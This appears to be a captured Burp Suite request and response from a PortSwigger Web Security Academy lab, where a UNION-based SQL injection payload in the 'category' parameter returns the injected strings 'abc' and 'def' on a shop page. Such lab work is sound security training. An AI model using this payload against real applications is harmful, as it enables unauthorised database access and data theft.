 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+'abc','def'# HTTP/2
2 Host: 0af1001104a0803080cf087900fb00da.web-security-academy.net
3 Cookie: session=8c58cmUlrPREJt7028fDGodJaW6qd2hL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af1001104a0803080cf087900fb00da.web-security-academy.net/filter?category=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
WE LIKE TO
SHOP
' UNION SELECT 'abc','def'#
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
abc
def